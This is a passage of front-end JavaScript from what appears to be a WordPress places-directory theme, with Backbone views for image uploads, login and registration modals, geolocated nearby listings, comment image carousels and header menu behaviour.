                            $('#' + this.container).parents('.desc').append('<div class="error">' + res.msg + '</div>');
                        }
                    },
                    beforeSend: view.cbBeforeSend,
                    success: view.cbSuccess
                });
            }
            //this.resetUploader();
            AE.pubsub.trigger('AE:afterSetupFields', this.model);
        },
        resetUploader: function() {
            if (typeof this.uploader === 'undefined') {
                return;
            }
            this.uploader.controller.splice();
            this.uploader.controller.refresh();
            this.uploader.controller.destroy();
        },
        cbSuccess: function(res) {
            var view = this;
            view.blockUi.unblock();
            view.model.set('cover_image', res.data.attach_id);
            view.model.set('cover_image_url', res.data.full[0]);
            view.$('#cover_background').css('background', 'url(' + res.data.full[0] + ') no-repeat center center / cover cadetblue');
            view.model.set('uploadingCarousel', false);
        },
        cbBeforeSend: function(ele) {
            var view = this;
            button = $(ele).find('.image');
            view.blockUi.block(button);
            view.model.set('uploadingCarousel', true);
        }
    });
    /**
     * modal control
     */
    Views.SearchForm = Backbone.View.extend({
        el: '#header-wrapper',
        events: {
            //'click .search-btn': 'triggerSearchForm',
            'click .top-menu-center li' : 'hideTopActive',
            'click .top-user' : 'hideTopActive',
            'click .top-active': 'triggerTopActive'
        },
        //init search form view
        initialize: function() {
            _.bindAll(this, 'showMap', 'errorHandle');
            var view = this;
            this.$('.slider-ranger').on('slide', function(ev) {
                var value = ev.value;
                $('#' + $(this).attr('data-name')).val(value);
                $('.' + $(this).attr('data-name')).html(value);
            });
            this.$('.nearby').on('slideStart', function() {
                navigator.geolocation.getCurrentPosition(view.showMap, view.errorHandle);
            });
            this.$('form').validate();
        },
        hideSearchForm : function(){
            $btn_topsearch = $('ul.top-menu-right li.top-search');
            $marsk = $('.marsk-black');
            $option_search = $('.option-search-form-wrapper');

            $btn_topsearch.removeClass('active');
            $option_search.hide();
            $marsk.fadeOut();
        },
        /**
         * slide down search form
         */
        triggerSearchForm: function() {
            // HEADER TOP OPTION SEARCH
            $option_search = $('.option-search-form-wrapper');
            $marsk = $('.marsk-black');
            $btn_topsearch = $('ul.top-menu-right li.top-search');
            // toggle search form
            $marsk.fadeToggle(300);
            $btn_topsearch.toggleClass('active');
            $option_search.slideToggle(300, 'easeInOutSine', function() {
                $('.slider-ranger').slider({
                    tooltip: 'always'
                });
            });
        },
        /**
         * catch  position request
         */
        showMap: function(position) {
            var coords = position.coords;
            $('#center').val(coords.latitude + ',' + coords.longitude);
            AE.pubsub.trigger('de:getCurrentPosition', position.coords);
        },
        // handle error when get user location
        errorHandle: function() {
            alert(de_front.texts.request_geo);
        },
        /**
        *   show top menu content
        */
        triggerTopActive: function(e) {
            var _this = this;
            var ev = e.currentTarget;
            _this.hideTopActive(e);
            var attr = $(ev).attr('data-name');
            $(ev).toggleClass('active');
            $marsk = $('.marsk-black');
            $marsk.fadeToggle(300);
            if(attr == 'search') {
                $option_search = $('.option-search-form-wrapper');
                $option_search.slideToggle(300, 'easeInOutSine', function() {
                    $('.slider-ranger').slider({
                        tooltip: 'always'
                    });
                });
            } else {
                $option_active = $('.option-contact-'+attr);
                $option_active.slideToggle(300, 'easeInOutSine');
            }
        },
        /**
        *   hide top active
        */
        hideTopActive: function(e) {
            var ev = e.currentTarget;
            var attr = $(ev).attr('data-name');
            $('li.top-active').each(function(index) {
                var _attr = $(this).attr('data-name');
                if(_attr != attr && $(this).hasClass('active')) {
                    $(this).removeClass('active');
                    $option_active = $('.option-contact-'+ _attr);
                    $option_active.hide();
                    $marsk = $('.marsk-black');
                    $marsk.fadeOut();
                }
            });
        }
    });
    /**
     * front-end control
     */
    Views.Front = Backbone.View.extend({
        el: 'body',
        model: [],
        events: {
            'click a.authenticate': 'openAuthModal',
            'click a.contact-owner': 'openContactModal',
            // open modal sign up
            'click a.page_link_sign_up': 'openSingup',
            // open modal forgot
            'click a.page_link_forgot_pass': 'openForgot',
            // open modal sign in
            'click a.page_link_sign_in': 'openSingin',
            'submit form.signin_form': 'doLogin',
            // user register
            'submit form.signup_form': 'doRegister',
            // user forgot pass
            'submit form.forgotpass_form': 'doSendPassword',
            // Resend activation code via email
            'click a.resend-activation-code': 'resendActivationCode',
            // close activation notification
            'click a.activation-notification-close': 'closeActivationMessage',
            'click #location_chosen': 'changeIcon'
        },
        initialize: function(options) {
            _.bindAll(this, 'editPost', 'updateAuthButtons', 'createEvent', 'rejectPost', 'handleLogout', 'loadNearby');
            this.blockUi = new Views.BlockUi();
            var view = this;
            this.options = _.extend(this, options);
            // console.log('init Views.Front');
            if (typeof $.validator !== 'undefined') {
                $.validator.setDefaults({
                    // prevent the form to submit automatically by this plugin
                    // so we need to apply handler manually
                    onsubmit: true,
                    onfocusout: function(element) {
                        if (!this.checkable(element) && element.tagName.toLowerCase() === 'textarea') {
                            this.element(element);
                        } else if (!this.checkable(element) && (element.name in this.submitted || !this.optional(element))) {
                            this.element(element);
                        }
                    },
                    validClass: "valid", // the classname for a valid element container
                    errorClass: "message", // the classname for the error message for any invalid element
                    errorElement: 'div', // the tagname for the error message append to an invalid element container
                    // append the error message to the element container
                    errorPlacement: function(error, element) {
                        $(element).closest('div').append(error);
                    },
                    // error is detected, addClass 'error' to the container, remove validClass, add custom icon to the element
                    highlight: function(element, errorClass, validClass) {
                        var $container = $(element).closest('div');
                        if (!$container.hasClass('error')) {
                            $container.addClass('error').removeClass(validClass).append('<i class="fa fa-exclamation-triangle" ></i>');
                        }
                    },
                    // remove error when the element is valid, remove class error & add validClass to the container
                    // remove the error message & the custom error icon in the element
                    unhighlight: function(element, errorClass, validClass) {
                        var $container = $(element).closest('div');
                        if ($container.hasClass('error')) {
                            $container.removeClass('error').addClass(validClass);
                        }
                        $container.find('div.message').remove().end().find('i.fa-exclamation-triangle').remove();
                    }
                });
                if(window.location.hash ==='#login')
                {
                    this.openAuthModal(event);
                }
            }
            this.noti_templates = new _.template('<div class="notification autohide {{= type }}-bg">' + '<div class="main-center">' + '{{= msg }}' + '</div>' + '</div>');
            this.model = new Models.User();
            // catch event edit model
            AE.pubsub.on('ae:model:onEdit', this.editPost, this);
            AE.pubsub.on('ae:model:onReject', this.rejectPost, this);
            AE.pubsub.on('ae:model:onCreateEvent', this.createEvent, this);
            // catch event nofifications
            AE.pubsub.on('ae:notification', this.showNotice, this);
            // event handler for when receiving response from server after requesting logout
            AE.pubsub.on('ae:user:logout', this.handleLogout, this);
            // event handler for when receiving response from server after requesting login/register
            AE.pubsub.on('ae:user:auth', this.handleAuth, this);
            // // render button in header
            this.user.on('change:ID', this.updateAuthButtons);
            /**
             * bind chosen to select
             */
            $('.chosen-single').chosen({
                width: '270px',
                max_selected_options: 1,
                rtl: ae_globals.is_rtl,
            });
            this.$('.multi-tax-item').chosen({
                width: '95%',
                max_selected_options: parseInt(ae_globals.max_cat),
                inherit_select_classes: true,
                rtl: ae_globals.is_rtl,
            });
            this.$('.chosen-multi').chosen({
                width: '95%',
                //max_selected_options: 2,
                inherit_select_classes: true,
                rtl: ae_globals.is_rtl,

            });
            // this.$(".chosen-select").each(function(){
            //     var data_chosen_width = $(this).attr('data-chosen-width'),
            //         data_chosen_disable_search = $(this).attr('data-chosen-disable-search');
            //     $(this).chosen({width: data_chosen_width, disable_search: data_chosen_disable_search });
            // });

            /**
             * deslect when selected all date
             */
            $('select[name="serve_day"]').on('change', function(event, params) {
                var $container = $(this).closest('div').find('.chosen-drop');
                if (typeof params.selected !== 'undefined' && parseInt(params.selected) === 0) {
                    $container.hide();
                }
                if (typeof params.deselected !== 'undefined' && parseInt(params.deselected) === 0) {
                    $container.show();
                }
            });
            /**
             * unhighlight chosen
             */
            $('select.chosen, select.chosen-single').on('change', function(event, params) {
                if(typeof params !== 'undefined'){
                    if (typeof params.selected !== 'undefined') {
                        var $container = $(this).closest('div');
                        if ($container.hasClass('error')) {
                            $container.removeClass('error');
                        }
                        $container.find('div.message').remove().end().find('i.fa-exclamation-triangle').remove();
                    }
                }
            });
            $('.rate-it').raty({
                readOnly: true,
                half: true,
                score: function() {
                    return $(this).attr('data-score');
                },
                hints: raty.hint
            });
            $('.rating-it').raty({
                half: true,
                hints: raty.hint
            });
            $('.fancybox').magnificPopup({
                type: 'image',
                gallery: {
                    enabled: true
                },
                callbacks: {
                    updateStatus: function(data) {
                        var alt = jQuery('#mfp-image-alt').val();
                        jQuery('.mfp-img').attr('alt',alt);
                    },
                }
                // other options
            });
            $('.gallery_carousel').each(function(){
                $(this).magnificPopup({
                    delegate: 'a', // the selector for gallery item
                    type: 'image',
                    gallery: {
                      enabled:true
                    }
                });
            })
            this.search_form = new Views.SearchForm();
            // Enable Geolocation
            if(parseInt(ae_globals.geolocation) === 1){
                navigator.geolocation.getCurrentPosition(view.loadNearby, view.errorloadNearby);
            }
            if( $('#location_chosen .chosen-single div b').length > 0 ){
                $('#location_chosen .chosen-single div b').attr('class', "fa fa-caret-down");
            }
            if(window.location.hash ==='#login')
                {
                    this.openAuthModal(event);
                }
        },
        /**
         * load nearby list after catch event share position
         *
         * @since version 1.8.4
         */
        loadNearby : function (coords){
           $('.nearby-block').each(function() {
                var view = this,
                    thisContent = this;
                $(this).find('.first_text').html('');
                PostItem = Views.PostItem.extend({
                    template: _.template($('#ae-place-nearby-loop').html()),
                    onItemBeforeRender: function() {

                    },
                    onItemRendered: function() {
                        var view = this;
                        st = $(thisContent).find('input[name="style"]').val();
                        if(typeof st !== 'undefined' && st === 'vertical' ){
                            view.$el.removeClass('col-md-3 col-xs-6');
                        }
                        view.$el.find('.content-place').remove();
                        view.$('.rate-it').raty({
                            half: true,
                            score: view.model.get('rating_score_comment'),
                            readOnly: true,
                            hints: raty.hint
                        });
                        if(parseInt(ae_globals.geolocation) === 1) {
                            var location_lat, location_lng;
                            if (navigator.geolocation) {
                                navigator.geolocation.getCurrentPosition(function(position) {
                                    // Get GeoLocation of device
                                    location_lat = position.coords.latitude;
                                    location_lng = position.coords.longitude;

                                    lat_item = view.model.get('et_location_lat');
                                    lng_item = view.model.get('et_location_lng');
                                    var dist = distance(lat_item, lng_item, location_lat, location_lng);
                                    view.$el.find('.distance').text(dist + ' -');
                                });
                            }
                        }
                    }
                });
                view.nearbyCollection = new Collections.Posts();
                nearbyList = Views.ListPost.extend({
                    tagName: 'ul',
                    itemView: PostItem,
                    itemClass: 'place-item'
                });
                new nearbyList({
                    itemView: PostItem,
                    collection: view.nearbyCollection,
                    el: $(this).find('ul')
                });
                new Views.BlockControl({
                    collection: view.nearbyCollection,
                    el: $(this),
                });
                var data = {
                    query: {
                        post_type: 'place',
                        paginate: 'page',
                        showposts: $(this).find('input[name="showposts"]').val(),
                        radius: $(this).find('input[name="radius"]').val(),
                        near_lat: coords.coords.latitude,
                        near_lng: coords.coords.longitude
                    },
                    paginate: 'page'
                };
               view.nearbyCollection.fetch( {data : data } );
            });
        },
        errorloadNearby: function(){

        },
        /*
         * Show notification
         */
        showNotice: function(params) {
            var view = this;
            // remove existing notification
            $('div.notification').remove();
            var notification = $(view.noti_templates({
                msg: params.msg,
                type: params.notice_type
            }));
            if ($('#wpadminbar').length !== 0) {
                notification.addClass('having-adminbar');
            }
            notification.hide().prependTo('body').fadeIn('fast').delay(3000).fadeOut(3000, function() {
                $(this).remove();
            });
        },
        handleAuth: function(model, resp) {
            // check if authentication is successful or not
            if (resp.success) {
                AE.pubsub.trigger('ae:notification', {
                    msg: resp.msg,
                    notice_type: 'success'
                });
                var data = resp.data;
                if(data.role === "administrator"){
                    $('.field-claimable').show();
                }
                // if this is not job posting page, reload
                if (!ae_globals.is_submit_post) {
                    window.location.reload();
                }
                if (!ae_globals.user_confirm) {
                    this.model.set(resp.data);
                }
                if (typeof data.redirect_url !== 'undefined') {
                    window.location.href = data.redirect_url;
                }
            } else {
                AE.pubsub.trigger('ae:notification', {
                    msg: resp.msg,
                    notice_type: 'error'
                });
            }
        },
        handleLogout: function(data) {
            // clear the currentUser model
            // this also trigger the "change" event of this model
            this.model.clear();
            // trigger notification on the top
            AE.pubsub.trigger('ae:notification', {
                msg: data.msg,
                notice_type: 'success'
            });
            if (!ae_globals.is_submit_post) {
                window.location.href = ae_globals.homeURL;
            }
        },
        // update header profile button
        updateAuthButtons: function(model) {
            if($('#header_login_template').length > 0 ) {
                if ($('.top-user').length > 0) {
                    return;
                }
                this.$('.non-login').remove();
                var header_template = _.template($('#header_login_template').html());
                this.$('.top-menu-right').append(header_template(model.attributes));
            }
        },
        /**
         * setup model for modal edit post and trigger event open the modal EditPost
         */
        editPost: function(model) {
            if (model.get('post_type') === 'place') {
                if (typeof this.editModal === 'undefined') {
                    this.editModal = new Views.EditPost({
                        el: $('#edit_' + model.get('post_type'))
                    });
                }
                this.editModal.onEdit(model);
            }
            if (model.get('post_type') === 'event') {
                if (typeof this.createEventModal === 'undefined') {
                    this.createEventModal = new Views.CreateEvent({
                        el: $('#create_event')
                    });
                }
                this.createEventModal.onEditEvent(model);
            }
        },
        /**
         * setup model for modal create event and trigger event open modal create event
         */
        createEvent: function(model) {
            if (typeof this.createEventModal === 'undefined') {
                this.createEventModal = new Views.CreateEvent({
                    el: $('#create_event')
                });
            }
            this.createEventModal.onCreateEvent(model);
        },
        /**
         * setup reject post modal and trigger event open modal reject
         */
        rejectPost: function(model) {
            if (typeof this.rejectModal === 'undefined') {
                this.rejectModal = new Views.RejectPostModal({
                    el: $('#reject_post')
                });
            }
            this.rejectModal.onReject(model);
        },
        /**
         * setup element for modal register
         */
        openAuthModal: function(event) {
            event.preventDefault();
            this.authModal = new Views.AuthModal({
                el: $('#login_register'),
                model: this.user
            });
            this.authModal.openModal();
            if(typeof(grecaptcha) != "undefined" && grecaptcha !== null)
                grecaptcha.reset();
            /*move captcha from step 2 to modal signup*/
            $('.g-recaptcha').prependTo('.signup-captcha');
        },
        /**
         * Open Contact Modal
         */
        openContactModal: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget);
            if (typeof this.editContactmodal === 'undefined') {
                this.editContactmodal = new Views.ContactModal({
                    el: $("#contact_message"),
                    model: this.user,
                    user_id: $target.attr('data-user')
                });
            }
            this.editContactmodal.user_id = $target.attr('data-user');
            this.editContactmodal.openModal();
        },
        /**
         * navigation gecode callback
         */
        showMap: function(position) {
            var coords = position.coords;
            $('#center').val(coords.latitude + ',' + coords.longitude);
            AE.pubsub.trigger('de:map:drawGeoLocate', position);
        },
        openSingup: function(event) {
            event.preventDefault();
            $('#page_signin_form').fadeOut("slow", function() {
                $(this).css({
                    'z-index': 1
                });
                $('.modal-title-sign-in').empty().text(de_front.texts.sign_up);
                $('#page_signup_form').fadeIn(500).css({
                    'z-index': 2
                });
            });
        },
        /**
         *  open Modal Forgot
         */
        openForgot: function(event) {
            event.preventDefault();
            $('#page_signin_form').fadeOut("slow", function() {
                $(this).css({
                    'z-index': 1
                });
                $('.modal-title-sign-in').empty().text(de_front.texts.forgotpass);
                $('#page_forgotpass_form').fadeIn(500).css({
                    'z-index': 2
                });
            });
        },
        /**
         *  open Modal Sign In
         */
        openSingin: function(event) {
            event.preventDefault();
            $('#page_signup_form').fadeOut("slow", function() {
                $(this).css({
                    'z-index': 1
                });
                $('.modal-title-sign-in').empty().text(de_front.texts.sign_in);
                $('#page_forgotpass_form').fadeOut(500).css({
                    'z-index': 2
                });
                $('#page_signin_form').fadeIn(500).css({
                    'z-index': 2
                });
            });
        },
        /**
         * init form validator rules
         * can override this function by using prototype
         */
        initValidator: function() {
            // login rule
            this.login_validator = $("form.signin_form").validate({
                rules: {
                    user_login: "required",
                    user_pass: "required"
                }
            });
            /**
             * register rule
             */
            this.register_validator = $("form.signup_form").validate({
                rules: {
                    user_login: "required",
                    user_pass: "required",
                    user_email: {
                        required: true,
                        email: true
                    },
                    re_password: {
                        required: true,
                        equalTo: "#reg_pass"
                    }
                }
            });
            /**
             * forgot pass email rule
             */
            this.forgot_validator = $("form.forgotpass_form").validate({
                rules: {
                    email: {
                        required: true,
                        email: true
                    },
                }
            });
        },
        /**
         * user login,catch event when user submit login form
         */
        doLogin: function(event) {
            event.preventDefault();
            event.stopPropagation();
            /**
             * call validator init
             */
            this.initValidator();
            var form = $(event.currentTarget),
                button = form.find('input.btn-submit'),
                view = this;
            /**
             * scan all fields in form and set the value to model user
             */
            form.find('input, textarea, select').each(function() {
                view.user.set($(this).attr('name'), $(this).val());
            });
            // check form validate and process sign-in
            if (this.login_validator.form() && !form.hasClass("processing")) {
                this.user.set('do', 'login');
                this.user.request('read', {
                    beforeSend: function() {
                        view.blockUi.block(button);
                        form.addClass('processing');
                    },
                    success: function(user, status, jqXHR) {
                        view.blockUi.unblock();
                        form.removeClass('processing');
                        // trigger event process authentication
                        AE.pubsub.trigger('ae:user:auth', user, status, jqXHR);
                        view.closeModal();
                    }
                });
            }
        },
        /**
         * user sign-up catch event when user submit form signup
         */
        doRegister: function(event) {
            event.preventDefault();
            event.stopPropagation();
            /**
             * call validator init
             */
            this.initValidator();
            var form = $(event.currentTarget),
                button = form.find('input.btn-submit'),
                view = this;
            /**
             * scan all fields in form and set the value to model user
             */
            form.find('input, textarea, select').each(function() {
                view.user.set($(this).attr('name'), $(this).val());
            });
            // check form validate and process sign-up
            if (this.register_validator.form() && !form.hasClass("processing")) {
                this.user.set('do', 'register');
                this.user.request('create', {
                    beforeSend: function() {
                        view.blockUi.block(button);
                        form.addClass('processing');
                    },
                    success: function(user, status, jqXHR) {
                        if(status.success){
                            view.blockUi.unblock();
                            form.removeClass('processing');
                            // trigger event process authentication
                            AE.pubsub.trigger('ae:user:auth', user, status, jqXHR);
                            view.closeModal();
                        }else{
                            AE.pubsub.trigger('ae:notification', {
                                msg: status.msg,
                                notice_type: 'error'
                            });
                            if(typeof grecaptcha != 'undefined'){
                                grecaptcha.reset();
                            }
                        }
                    }
                });
            }
        },
        /**
         * user forgot password
         */
        doSendPassword: function(event) {
            event.preventDefault();
            event.stopPropagation();
            /**
             * call validator init
             */
            this.initValidator();
            var form = $(event.currentTarget),
                email = form.find('input.email').val(),
                button = form.find('input.btn-submit'),
                view = this;
            if (this.forgot_validator.form() && !form.hasClass("processing")) {
                this.user.set('user_login', email);
                this.user.set('do', 'forgot');
                this.user.request('read', {
                    beforeSend: function() {
                        view.blockUi.block(button);
                        form.addClass('processing');
                    },
                    success: function(user, status) {
                        form.removeClass('processing');
                        view.blockUi.unblock();
                        if (status.success) {
                            view.closeModal();
                            AE.pubsub.trigger('ae:notification', {
                                msg: status.msg,
                                notice_type: 'success'
                            });
                        } else {
                            AE.pubsub.trigger('ae:notification', {
                                msg: status.msg,
                                notice_type: 'error'
                            });
                        }
                    }
                });
            }
        },
        resendActivationCode: function(){
            var view = this;
            if($('#user_id').length > 0 ) {
                view.user = new Models.User( JSON.parse($('#user_id').html()) );
            }else {
                view.user = new Models.User();
            }
            view.user.confirmMail({
                beforeSend: function() {
                    view.blockUi.block($('.activation-notification'));
                },
                success: function(user, status) {
                    if (status.success) {
                        AE.pubsub.trigger('ae:notification', {
                            msg: status.msg,
                            notice_type: 'success',
                        });
                        view.closeActivationMessage();
                        view.blockUi.unblock();
                    } else {
                        AE.pubsub.trigger('ae:notification', {
                            msg: status.msg,
                            notice_type: 'error',
                        });
                    }
                }
            });
        },
        closeActivationMessage: function(){
            $('.activation-notification').fadeOut(300);
        },
        changeIcon: function(event){
            var $target = $(event.currentTarget);
            if( $target.hasClass('chosen-with-drop') ){
                $target.find('.chosen-single div b').attr('class', "fa fa-caret-up");
            }
            else{
                $target.find('.chosen-single div b').attr('class', "fa fa-caret-down");
            }
        }
    });
    /**
     * carousel review/comment control
     * author ThanhTu
     */
    Views.CarouselComment = Backbone.View.extend({
        action: 'ae_request_thumb',
        events: {
            'hover .catelory-img-upload': 'hoverCarousel',
            'mouseleave .catelory-img-upload': 'unhoverCarousel',
            'click  .delete ': 'removeCarousel'
        },
        // template: _.template($('#carousels-item-template').html()),
        initialize: function(options) {
            this.maxFileUpload = ae_globals.max_images_comment;
            this.options = options;
            this.setupView();
            // catch event handle auth to update ajax nonce
            AE.pubsub.on('ae:user:auth', this.handleAuth, this);
            /**
             * setup ae carousel comment template
             */
            if ($('#ae_carousel_comment_template').length > 0) {
                this.template = _.template($('#ae_carousel_comment_template').html());
            } else {
                alert('Hi dev, to user ad carousels you have to add a template for image item ae_carousel_comment_template ');
            }
        },
        /**
         * handle authentication to update ajax nonce
         */
        handleAuth: function(model, resp, jqXHR) {
            if (resp.success) {
                // console.log(resp);
                this.carousel_uploader.config.multipart_params._ajax_nonce = resp.data.ajaxnonce;
            }
        },
        /**
         * bind a model to view
         */
        setModel: function(model) {
            this.model = model;
            // this.resetUploader();
        },
        /**
         *
         */
        setupView: function() {
            var that = this,
                $carousel = this.$el,
                i = 0,
                j = 0;
            this.carousels = [];
            this.blockUi = new Views.BlockUi();
            that.numberOfFile = this.carousels.length;
            /**
             * clear the list
             */
            this.$('#image-comment-list').find('li.image-item').remove();
            /**
             * get model image and init view
             */
            var items = [];
            var uploaderID = 'carousel_comment';
            if (typeof this.carousel_uploader === 'undefined') this.carousel_uploader = new Views.File_Uploader({
                el: $carousel,
                extensions : (this.options.extensions) ? this.options.extensions : 'jpg,jpeg,gif,png,ico',
                uploaderID: 'carousel_comment',
                thumbsize: 'thumbnail',
                multi_selection: true,
                multipart_params: {
                    _ajax_nonce: $carousel.find('.et_ajaxnonce').attr('id'),
                    // action: 'et-carousel-upload',
                    imgType: 'ad_carousels',
                    author: ae_globals.user_ID,
                    data: uploaderID
                },
                filters: [{
                    title: 'Image Files',
                    extensions : (this.options.extensions) ? this.options.extensions : 'jpg,jpeg,gif,png,ico'
                }],
                cbUploaded: function(up, file, res) {
                    if (res.success) {
                        var $ul = $('#image-comment-list');
                        console.log($ul);
                        console.log(res.data);

                        var li = that.template(res.data);
                        $ul.prepend(li);
                        that.carousels.push(res.data.attach_id);
                        $carousel.append('<input type="hidden" name="et_carousel_comment[]" value="'+res.data.attach_id+'" id="item-carousel"/>')
                    }
                },
                cbAdded: function(up, files) {
                    var max_files = that.maxFileUpload;
                    that.numberOfFile = that.$('.image-item').length;
                    j = that.numberOfFile;
                    i = that.numberOfFile;
                    if (files.length > (max_files - that.numberOfFile)) {
                        //alert('You are allowed to add only ' + max_files + ' files.');
                        alert('You are allowed to add only ' + (max_files - that.numberOfFile) + ' files.');
                    }
                    plupload.each(files, function(file) {
                        if (files.length > (max_files - that.numberOfFile)) {
                            //alert('You are allowed to add only ' + max_files + ' files.');
                            up.removeFile(file);
                            //alert('You are allowed to add only ' + max_files - that.numberOfFile + ' files.');
                        } else {
                            i++;
                        }
                    });
                    that.numberOfFile = i;
                    if (that.numberOfFile >= max_files) {
                        $('#carousel_comment_browse_button').hide('slow');
                    }
                },
                beforeSend: function(element) {
                    that.blockUi.block($('#carousel_comment_container'));
                },
                success: function() {
                    var max_files = that.maxFileUpload;
                    if($('#image-comment-list').find('li.image-item').size() > 0 ){
                        j = $('#image-comment-list').find('li.image-item').size();
                    }

                    if(j == max_files) {
                        that.blockUi.unblock();
                        $("#carousel_comment_browse_button").hide('slow');
                    }

                    var featured = that.$el.find('span.featured');
                    if (featured.length == 0) {
                        var last = that.$el.find('.catelory-img-upload:last');
                        last.addClass('featured');
                    }

                    that.blockUi.unblock($('#carousel_comment_container'));
                    j++;
                }
            });
        },
        resetUploader: function() {
            if (typeof this.carousel_uploader === 'undefined') return;
            this.carousel_uploader.controller.splice();
            this.carousel_uploader.controller.refresh();
            this.carousel_uploader.controller.destroy();
        },
        removeCarousel: function(event) {
            event.preventDefault();
            var $target = $(event.currentTarget),
                $span = $target.parents('.image-item'),
                id = $span.attr('id'),
                that = this,
                max_files = that.maxFileUpload;

            $.ajax({
                type: 'post',
                url: ae_globals.ajaxURL,
                data: {
                    action: 'ae_remove_carousel',
                    id: id
                },
                beforeSend: function() {},
                success: function() {
                    $('#carousel_comment_browse_button').show('slow');
                }
            });
            $span.remove();
            $('#comment_gallery_container input#item-carousel').each(function(){
                if($(this).val() == id){
                    $(this).remove();
                }
            })

            this.numberOfFile = this.numberOfFile - 1;
            var total_image = $('#image-comment-list').find('li.image-item').size();

            if(total_image < max_files){
                $('#carousel_comment_browse_button').show('slow');
            }
        },
        hoverCarousel: function(event) {
            var $target = $(event.currentTarget);
            $target.find('img').animate({
                'opacity': '0.5'
            }, 200);
            $target.find('.delete').animate({
                'opacity': '1'
            }, 200);
        },
        unhoverCarousel: function(event) {
            var $target = $(event.currentTarget);
            $target.find('img').animate({
                'opacity': '1'
            }, 200);
            $target.find('.delete').animate({
                'opacity': '0'
            }, 200);
        }
    });

    //fucntion to check if IS JSON
    function IsJsonString(str) {
        try {
            JSON.parse(str);
        } catch (e) {
            return false;
        }
        return true;
    }

    //MENU HEADER FIXED SETTING
    var previousScroll = 0;
    var hscroll = $('#header-wrapper').height();
    $('#sticky-holder').css({'height': hscroll+'px'});
    var hWindow = $(window).width();
    $(window).scroll(function() {
        var hashgn = $('.menu-btn').hasClass('gn-selected');
        $el = $('#header-wrapper');
        var hscroll = $el.height();
        var currentScroll = $(this).scrollTop();
        if ((currentScroll > previousScroll) && (previousScroll > 0)){
            $el.removeClass('sticky-scroll');
            $el.css({'top': -hscroll+'px'});
            // $('#sticky-holder').css({'height': '0'});
            if(hashgn) {
                $('.gn-menu-wrapper').addClass('gn-menu-wrapper-hide');
            }
        } else {
            $el.addClass('sticky-scroll');
            $el.css({'top': '0'});
            //$('#sticky-holder').css({'height': hscroll+'px'});
            if(hashgn) {
                $('.gn-menu-wrapper').removeClass('gn-menu-wrapper-hide');
            }
        }
        previousScroll = currentScroll;
    });


    //GOOGLE MENU
    if ($('#gmenu-main').length > 0) {
        new gnMenu(document.getElementById('gn-menu'));
        $gmenu_hover = $('#gmenu-main .gn-menu li.menu-item-has-children');
        $gmenu_hover.hover(function() {
            if ($(this).find("ul.gn-submenu").length > 0) {
                $('#gmenu-main').toggleClass('active');
            }
        });
    }
    //CAROUSEL
    var owl = $("#testimonial");
    owl.owlCarousel({
        autoPlay: 3000, //Set AutoPlay to 3 seconds
        items: 3,
        itemsDesktop: [1199, 2],
        itemsDesktopSmall: [979, 2],
        pagination: true
    });
    // Custom Navigation Events
    $(".next-testi").click(function() {
        owl.trigger('owl.next');
    });
    $(".prev-testi").click(function() {
        owl.trigger('owl.prev');
    });
    $(window).load(function() {
        $('.mask-color').fadeOut('slow');
    });
    $('.menu-btn').hover(function(){
        $btn_topsearch = $('ul.top-menu-right li.top-search');
        $marsk = $('.marsk-black');
        $option_search = $('.option-search-form-wrapper');

        $btn_topsearch.removeClass('active');
        $option_search.hide();
        $marsk.fadeOut();
    });
    $(document).ready(function(){

        var h_header = $('#header-wrapper').height();
        // $('#sticky-holder').css({'height': h_header+'px'});
        // resize menu
        var W_width = $(window).width();
        var E_width = $('.top-menu-center').width();
        var R_width = W_width - (E_width + 650);
        if(R_width < 0) {
            $('.top-menu-center').addClass('top-menu-center-resp');
        }
        window.addEventListener('resize', function(){
            var W_width = $(window).width();
            // var E_width = $('.top-menu-center').width();
            var R_width = W_width - (E_width + 650);
            if(R_width < 0) {
                $('.top-menu-center').addClass('top-menu-center-resp');
            } else {
                $('.top-menu-center').removeClass('top-menu-center-resp');
            }
        });
        $('.bar-menu').on('click', function() {
            $('#menu-header-top').slideToggle('slow');
        });
        $('[data-toggle="tooltip"]').tooltip();

        $('#menu-header-top > li').each(function(index) {
            $(this).find('.dropdown-menu').each(function(index) {
                var mega_ul         = $(this);
                var mega_length     = $(this).children().length;
                var mega_menu       = $(this).children();
                if(mega_length > 0 ) {
                    $(mega_ul).wrapAll('<div class="mega-wrapper"></div>').wrapAll('<div class="mega-menu"></div>');
                    var loop = Math.ceil(mega_length/5);
                    for (var i = 0; i < loop; i++) {
                        $(mega_menu).slice(i*5 , (i+1)*5).wrapAll('<ul class="mega-list"></ul>').parent().insertBefore(mega_ul);
                    };
                    $(mega_ul)
                }
                $(this).remove();
            });
        });
        $('.arrow-submenu').on('click', function(event) {
            $('.arrow-submenu').not(this).removeClass('active');
            var _this = $(this).parent();
            var hParent = $(_this).parent().hasClass('menu-header-top-desk');
            var sCurrent = $(_this).hasClass('select');
            $(this).toggleClass('active');
            var W_width     = $(window).width();
            $(this).parent().toggleClass('select');
            var p_menu_width= $(this).parent().width();
            var p_menu_left = $(this).parent().offset().left;
            var p_menu_right= W_width - (p_menu_width + p_menu_left);
            var menu_wrap = $(this).next();
            var menu = $(this).next().children('.mega-menu');
            if(hParent) {
                if(sCurrent) {
                    $(_this).removeClass('select');
                    $(_this).find('.mega-menu').fadeOut(300);
                } else {
                    $(_this).siblings().removeClass('select');
                    $(_this).siblings().find('.mega-menu').fadeOut(300);
                    $(menu).slideToggle(300);

                }
            } else {
                $(menu).slideToggle(300);
            }
            var left = $(menu).offset().left;
            var w_mega = $(menu).width();
            var right = W_width - (left + w_mega);
            if(p_menu_left > p_menu_right) {
                if(right < 0) {
                    $(menu_wrap).css({'right': '-20px', 'left': 'inherit'});
                    $(menu).css({'right': '0px'});
                    left = $(menu).offset().left;
                    if(left < 0) {
                        while(left < 0) {
                            w_mega -= 248;
                            $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                            left = $(menu).offset().left;
                        }
                    }
                }
            } else {
                if(right < 0) {
                    $(menu_wrap).css({'left': '-20px', 'right': 'inherit'});
                    $(menu).css({'left': '0px'});
                    left = $(menu).offset().left;
                    while(right < 0) {
                        w_mega -= 24;
                        $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                        right = W_width - (left + w_mega);
                    }
                }
            }
            left = $(menu).offset().left;
            if(left < 0) {
                while(left < 0) {
                    w_mega -= 249;
                    $(menu).css({'width': w_mega+'px', 'white-space': 'normal'});
                    left = $(menu).offset().left;
                }
            }
            if(right < 0 && p_menu_left > p_menu_right) {
